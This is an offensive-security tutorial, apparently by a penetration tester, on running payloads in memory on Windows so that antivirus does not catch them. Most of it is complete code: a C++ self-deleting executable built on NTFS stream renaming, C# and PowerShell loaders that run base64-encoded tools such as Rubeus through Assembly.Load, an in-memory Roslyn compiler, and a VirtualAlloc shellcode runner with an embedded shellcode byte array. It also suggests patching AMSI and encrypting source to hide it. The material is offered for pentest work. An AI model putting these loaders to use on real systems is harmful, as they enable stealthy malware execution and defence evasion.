Hello everybody, My name is Michael Zhmailo and I am a penetration testing expert in the MTS Innovation Center CICADA8 team.
It is very common to bypass antivirus software during pentests. This can be time-consuming, which negatively affects the project results. However, there are a couple of cool tricks that will let you forget about AV on your host for a while, and one of them is running the payload in memory.
Everybody knows that during pentests attackers have to use different tools, whether it be a Cobalt Strike, a server side from a proxy server, or even a dumper of the lsass.exe process. What do all these files have in common? The fact that all of them have long been known to antiviruses, and any of them will not ignore the fact of malware on the disc.
Did you notice the key point? The fact that the malware appears on the disc. Could it be that if we can learn to do payload in memory, we’ll pass below the radar of anti-viruses? Let’s take a look at techniques for executing payloads entirely in memory and see how much easier life would be for attackers if they could learn to hack without dropping files on the disc.
Don’t tune in hardcore, I’ll try to tell everything in a simple and easy to understand way.
Basics of in-memory payload execution
Executing in memory is perfectly normal behaviour. I’d even say that this is the only way everything is done. Essentially the disk is just a foothold, a warehouse from which the right programs are pulled, and then the loader maps them into memory and calls the program’s entry point. There is nothing stopping us from actually placing bytes of data in memory and then forcing the system to execute them.
So, I suggest to make sure that we don’t need a disc per se— everything works successfully without it, completely in memory. Suppose we have example.exe file, which at first is on the disc, and then it will be gone: it will disappear and remain only in RAM. Such technique is called Self-Deletion. It would seem that you can start a payload and in it you can call DeleteFIle() function, but nothing of the kind. When trying to delete itself, we will get 0x5 ERROR_ACCESS_DENIED error.
You can certainly do it like this, but it doesn’t seem very professional, does it?
ping 1.1.1.1 -n 22 > Nul & \ <PATH To executable>However, we can take advantage of the features of the NTFS file system used in Windows. There are so-called data streams in it, the main one can be considered to be the $DATA stream. If this stream goes down, the file disappears, it cannot be read.
Unfortunately, the stream cannot be deleted, but it can be renamed, which will also make it impossible to read the contents of the file and, consequently, impossible to read and execute it again. Let’s not go into technical detail. Let me just note that the renaming of the data stream will be performed using the SetFileInformationByHandle() function with the FileRenameInfo value passed as FileInformationClass and then FileDispositionInfo.
#include <Windows.h>
#include <iostream>
#define NEW_STREAM L":HBRABABRA"

 BOOL DeleteSelf() {

             WCHAR                    szPath[MAX_PATH * 2] = { 0 };
             FILE_DISPOSITION_INFO    Delete = { 0 };
             HANDLE                   hFile = INVALID_HANDLE_VALUE;
             PFILE_RENAME_INFO        pRename = NULL;
             const wchar_t* NewStream = (const wchar_t*)NEW_STREAM;
             SIZE_T                   sRename = sizeof(FILE_RENAME_INFO) + sizeof(NewStream);

             pRename = (PFILE_RENAME_INFO)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, sRename);
             if (!pRename) {
                            printf("[!] HeapAlloc Failed With Error : %d \n", GetLastError());
                            return FALSE;
             }


             ZeroMemory(szPath, sizeof(szPath));
             ZeroMemory(&Delete, sizeof(FILE_DISPOSITION_INFO));

             Delete.DeleteFile = TRUE;
             pRename->FileNameLength = sizeof(NewStream);
             RtlCopyMemory(pRename->FileName, NewStream, sizeof(NewStream));

             if (GetModuleFileNameW(NULL, szPath, MAX_PATH * 2) == 0) {
                            printf("[!] GetModuleFileNameW Failed With Error : %d \n", GetLastError());
                            return FALSE;
             }

             hFile = CreateFileW(szPath, DELETE | SYNCHRONIZE, FILE_SHARE_READ, NULL, OPEN_EXISTING, NULL, NULL);
             if (hFile == INVALID_HANDLE_VALUE) {
                            printf("[!] CreateFileW [R] Failed With Error : %d \n", GetLastError());
                            return FALSE;
             }

             wprintf(L"[i] Renaming :$DATA to %s  ...", NEW_STREAM);

             if (!SetFileInformationByHandle(hFile, FileRenameInfo, pRename, sRename)) {
                            printf("[!] SetFileInformationByHandle [R] Failed With Error : %d \n", GetLastError());
                            return FALSE;
             }
             wprintf(L"[+] DONE \n");

             CloseHandle(hFile);

             hFile = CreateFileW(szPath, DELETE | SYNCHRONIZE, FILE_SHARE_READ, NULL, OPEN_EXISTING, NULL, NULL);
             if (hFile == INVALID_HANDLE_VALUE) {
                            printf("[!] CreateFileW [D] Failed With Error : %d \n", GetLastError());
                            return FALSE;
             }

             wprintf(L"[i] DELETING ...");

             if (!SetFileInformationByHandle(hFile, FileDispositionInfo, &Delete, sizeof(Delete))) {
                            printf("[!] SetFileInformationByHandle [D] Failed With Error : %d \n", GetLastError());
                            return FALSE;
             }
             wprintf(L"[+] DONE \n");

             CloseHandle(hFile);

             HeapFree(GetProcessHeap(), 0, pRename);

             return TRUE;
}

int main() {
             DeleteSelf();
             getchar();
             return 0;
}As we can see, the process has been successfully created and continues to run even when the system is no longer able to read anything from the disc. This proves the fact that the file is read by the loader, placed in memory and then executed.
Using built-in functionality to execute code in memory
C# and System.Reflection.Assembly
Some languages have built-in functionality to execute code in memory. For example, C# has a System.Reflection namespace, and an Assembly class in it with a Load() method that can be used to place and then execute a C# assembly in memory. The prototype is as follows:
public static System.Reflection.Assembly Load (byte[] rawAssembly);The function accepts a single argument — rawAssembly. It represents the byte array of the assembly that needs to be placed in memory. I suggest to consider Rubeus.exe file — the tool is perfect for demonstration, because it is written in C#.
To read bytes we will use File.ReadAllBytes, after which we will pass the bytes to the function described above and call its entry point.
using System;
using System.IO;
using System.Reflection;
namespace AssemblyLoader
{
 class Program
 {
     static void Main(string[] args)
     {
         Byte[] bytes = File.ReadAllBytes(@"C:\Users\Michael\Downloads\Rubeus.exe");
            ExecuteAssembly(bytes, new string[] { "user" });

            Console.Write("Press any key to exit");
         string input = Console.ReadLine();
     }

     public static void ExecuteAssembly(Byte[] assemblyBytes, string[] param)
     {
         Assembly assembly = Assembly.Load(assemblyBytes);

         MethodInfo method = assembly.EntryPoint;

         object[] parameters = new[] { param };

         object execute = method.Invoke(null, parameters);
     }
 }
}

Thus, we can read all the payload bytes on the machine and then call the Assembly.Load() method, resulting in the ability to run the payload in memory! Let’s start with reading bytes. Using File.ReadAllBytes() every time is tedious, to put it mildly, so bytes can be read using Powershell:
$FilePath = "C:\Users\Michael\Downloads\Rubeus.exe""

$File = [System.IO.File]::ReadAllBytes($FilePath);
The $File variable will contain a too large array of bytes, which is not very convenient to work with:
That’s why I suggest encoding this array in Base64 and then decoding the string on the machine to get the required byte stream.
$Base64String = [System.Convert]::ToBase64String($File);
echo $Base64String;

Now we only need to modify our loader by adding the received Base64 string and its decoding functionality:
using System;
using System.IO;
using System.Reflection;


namespace AssemblyLoader
{
 class Program
 {
     static void Main(string[] args)
     {
         string assemblyBase64 = "<b64 value>";
         Byte[] bytes = Convert.FromBase64String(assemblyBase64);
            ExecuteAssembly(bytes, new string[] { "user" });

            Console.Write("Press any key to exit");
         string input = Console.ReadLine();
     }

     public static void ExecuteAssembly(Byte[] assemblyBytes, string[] param)
     {
         Assembly assembly = Assembly.Load(assemblyBytes);

         MethodInfo method = assembly.EntryPoint;

         object[] parameters = new[] { param };

         object execute = method.Invoke(null, parameters);
     }
 }
}
And you don’t have to generate a new assembly every time, because we have the ability to call dotnet methods from Powershell. In particular, we can refer to the System.Reflection we need, and from it call the Assembly.Load() method, which will allow us to load the assembly and refer to it just as well.
Syntax is simple:
$blob = "base64 value of rubeus.exe"
$load = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($blob));
After that, you just need to select the desired method to call using the following syntax:
[<namespace>.<class>]::<method>()
# Ex
   [Rubeus.Program]::Main()
In the case of running via Powershell, all bytes of the assembly passed to the Assembly.Load() method will end up in AMSI before loading, so we need to patch AMSI so that it doesn’t triggered at our loaded payload.
And not every assembly will be able to load successfully in this way. You should make sure that the project uses .NET Framework and not .NET Core, as Core will not load into memory. This article can be used as a guide when changing a project from .NET Core to .NET Framework. You can also choose the required framework directly when creating a project in Visual Studio.
While studying this method of loading assemblies, it turned out that sometimes Powershell fails to detect the assembly in memory, so you have to extract and call the right method yourself:
$data = 'Assembly Bytes'
$assem = [System.Reflection.Assembly]::Load($data);
$class = $assem.GetType('Rubeus.Program');
$method = $class.GetMethod('Main');
$method.Invoke(0, $null)
C# and MemoryStream()
C# has another interesting mechanism that allows you to compile assemblies literally on the fly from the provided source code. And, as I found out later, this functionality is relatively recent, only in 2021.
So, first of all, the source code should be prepared using CSharpSyntaxTree.ParseText(). It should then be stored as an instance of the SyntaxTree class.
SyntaxTree syntaxTree = CSharpSyntaxTree.ParseText(@"
         namespace ns{
             using System;
             public class App{
                    public static void Main(string[] args){
                        Console.Write(""dada"");
                 }
             }
         }");
Next we need to add compilation options (we have specified that this will be a console application):
var options = new CSharpCompilationOptions(
           OutputKind.ConsoleApplication,
           optimizationLevel: OptimizationLevel.Debug,
           allowUnsafe: true);
Now let’s prepare the assembly that will be executed in memory. First we create a variable that will represent the assembly, for this purpose we use the function CSharpCompilation.Create(). The first parameter is the assembly name, and the last parameter is the required compiler options. In our case, a random name is generated.
var compilation = CSharpCompilation.Create(Path.GetRandomFileName(), options: options);Now we have an assembly object, add the source code to it by calling the AddSyntaxTrees() method:
compilation = compilation.AddSyntaxTrees(syntaxTree);Within our assembly there are dependencies on other assemblies. For example, the same output to the console requires the System.Console.Write() method, and where will the compiler get it from? Therefore, dependencies from other assemblies should now be added to the assembly. These are most often in the form of .dll files, and the standard assemblies are in the same directory, which you can extract as follows:
var assemblyPath = Path.GetDirectoryName(typeof(object).Assembly.Location);Note that a project can have many dependencies, so you will need to make a list:
List<MetadataReference> references = new List<MetadataReference>();
references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, "System.Private.CoreLib.dll")));
references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, "System.Console.dll")));
references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, "System.Runtime.dll")));
Additionally, we can parse our previously created syntax tree (remember? It contains the source code of the assembly). To do this, we use the code as follows:
var usings = compilation.SyntaxTrees.Select(tree => tree.GetRoot().DescendantNodes().OfType<UsingDirectiveSyntax>()).SelectMany(s => s).ToArray();
  // add .dll extension
 foreach (var u in usings)
 {
   references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, u.Name.ToString() + ".dll")));
}- compilation.SyntaxTrees — get all syntax trees from the assembly object;
- Select(tree => tree.GetRoot().DescendantNodes().OfType<UsingDirectiveSyntax>()) — for each tree in the list, the action in brackets after Select is performed. tree.GetRoot() returns the root node of each tree. DescendantNodes() retrieves all nodes in the tree derived from the root node. OfType<UsingDirectiveSyntax>() filters nodes, leaving only those that represent using directives;
- SelectMany(s => s) — since each tree can contain many using directives, SelectMany call is required to convert a list of lists into one common list;
- ToArray() — converts the resulting list into an array for further use. After that we run through the obtained assemblies and add .dll extension.
All that remains is to add the resulting dependencies to the assembly object and compile. Adding is carried out using the method compilation.AddReferences().
compilation = compilation.AddReferences(references);Finally, all the magic of executing in memory lies in using an instance of MemoryStream class, which allows you to manipulate data in memory. We pass this instance to the compilation.Emit() method (used to compile the assembly), which causes the compiled assembly to be placed in memory.
using (var ms = new MemoryStream())
     {
         EmitResult result = compilation.Emit(ms);

         if (!result.Success)
         {
                IEnumerable<Diagnostic> failures = result.Diagnostics.Where(diagnostic =>
                    diagnostic.IsWarningAsError ||
                    diagnostic.Severity == DiagnosticSeverity.Error);

                foreach (Diagnostic diagnostic in failures)
             {
                    Console.Error.WriteLine("{0}: {1}, {2}", diagnostic.Id, diagnostic.GetMessage(), diagnostic.Location);
             }
         }
         else
         {
                ms.Seek(0, SeekOrigin.Begin);
                AssemblyLoadContext context = AssemblyLoadContext.Default;
                Assembly assembly = context.LoadFromStream(ms);
                assembly.EntryPoint.Invoke(null, new object[] { new string[] { "arg1", "arg2", "etc" } });

         }
     }
Then it’s not hard to retrieve the assembly from memory and call a method from it.
Complete project code is given below.
using System;
using System.CodeDom.Compiler;
using System.IO;
using System.Reflection;
using System.Runtime.Loader;
using Microsoft.CodeAnalysis;
using Microsoft.CodeAnalysis.CSharp;
using Microsoft.CodeAnalysis.CSharp.Syntax;
using Microsoft.CodeAnalysis.Emit;

class Program
{
 static void Main()
 {
     // source code of the assembly
     SyntaxTree syntaxTree = CSharpSyntaxTree.ParseText(@"
         namespace ns{
             using System;
             public class App{
                    public static void Main(string[] args){
                        Console.Write(""dada"");
                 }
             }
         }");
     // creating compilation options
     var options = new CSharpCompilationOptions(
           OutputKind.ConsoleApplication,
           optimizationLevel: OptimizationLevel.Debug,
           allowUnsafe: true);

     // creating an assembly object
     var compilation = CSharpCompilation.Create(Path.GetRandomFileName(), options: options);

     // adding source code to assembly
     compilation = compilation.AddSyntaxTrees(syntaxTree);

     // obtaining a local path with assemblies
     var assemblyPath = Path.GetDirectoryName(typeof(object).Assembly.Location);
        List<MetadataReference> references = new List<MetadataReference>();

     // adding required assemblies from disk
        references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, "System.Private.CoreLib.dll")));
        references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, "System.Console.dll")));
        references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, "System.Runtime.dll")));

     // adding assemblies from syntax tree
     var usings = compilation.SyntaxTrees.Select(tree => tree.GetRoot().DescendantNodes().OfType<UsingDirectiveSyntax>()).SelectMany(s => s).ToArray();

     // adding .dll extension
     foreach (var u in usings)
     {
            references.Add(MetadataReference.CreateFromFile(Path.Combine(assemblyPath, u.Name.ToString() + ".dll")));
     }

     // adding dependencies
     compilation = compilation.AddReferences(references);

     // compiling
     using (var ms = new MemoryStream())
     {
         EmitResult result = compilation.Emit(ms);

         if (!result.Success)
         {
                IEnumerable<Diagnostic> failures = result.Diagnostics.Where(diagnostic =>
                    diagnostic.IsWarningAsError ||
                    diagnostic.Severity == DiagnosticSeverity.Error);

                foreach (Diagnostic diagnostic in failures)
             {
                    Console.Error.WriteLine("{0}: {1}, {2}", diagnostic.Id, diagnostic.GetMessage(), diagnostic.Location);
             }
         }
         else
         {
                ms.Seek(0, SeekOrigin.Begin);
                AssemblyLoadContext context = AssemblyLoadContext.Default;
                Assembly assembly = context.LoadFromStream(ms);
                assembly.EntryPoint.Invoke(null, new object[] { new string[] { "arg1", "arg2", "etc" } });

         }
     }
 }
}
In this way, we can run almost any code we like in memory. The only problem is that the sources will be explicitly in the program, which is not good, of course. But here you can use some cryptographic or encoding functions to hide the source code.
Note that the Microsoft.CodeAnalysis.CSharp package should be added to run the code.

C# , memory and native code
We learned how to execute dotnet assemblies, but what if the program was written in C++? In this case, it is executed outside the CLR platform and will be considered a native code. As a consequence, you cannot execute it in memory using the methods described above.
It’s too early to close the book, because shellcodes exist. What if we generate shellcode from a program existing in C++, then stick this shellcode into a C# project where we implement the logic to inject this shellcode into the address space of the current process? In this case, we will have a complete assembly as output, which is loaded using System.Reflection.Assembly.Load() and executes our shellcode. We get such a matryoshka of four dolls: the Assembly.Load() call is the first doll, the loaded assembly is the second, the shellcode in the assembly is the third, and finally, the shellcode is our C++ program — the fourth.
So, first I propose to prepare the program that will run our shellcode. Here we will use the standard shellcode-runner with a GetDelegateForFunctionPointer():
using System;
using System.Runtime.InteropServices;

namespace ShellcodeLoader
{
 public class Program
 {
     public static void Main(string[] args)
     {
         byte[] x86shc = new byte[193] {
            0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
            0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
            0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
            0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
            0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
            0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
            0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
            0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
            0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
            0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
            0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
            0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
            0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };

         IntPtr funcAddr = VirtualAlloc(
                              IntPtr.Zero,
                              (uint)x86shc.Length,
                              0x1000, 0x40);
         Marshal.Copy(x86shc, 0, (IntPtr)(funcAddr), x86shc.Length);
         pFunc f = (pFunc)Marshal.GetDelegateForFunctionPointer(funcAddr, typeof(pFunc));
         f();

         return;
     }

     #region pinvokes
        [DllImport("kernel32.dll")]
     public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
     delegate void pFunc();

     #endregion
 }
}
Now we convert bytes of this assembly using the algorithm described above into base64 string and run it through System.Reflection.Assembly:

